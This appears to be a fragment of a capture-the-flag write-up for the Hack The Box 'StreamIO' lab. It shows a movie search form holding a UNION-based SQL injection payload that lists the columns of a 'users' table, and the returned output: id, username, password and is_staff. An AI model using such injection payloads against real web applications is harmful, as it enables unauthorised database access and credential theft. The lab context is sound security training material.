 https://watch.streamio.htb/search.php
STREAMIO
Search for a movie:
a' UNION SELECT 1,string_agg(COLUMN_NAME,' : '),3,4,5,6 FROM INFORMATION_SCHEMA.COLUMNS where table_name='users' --
Search
id : username : password : is_staff
3 Watch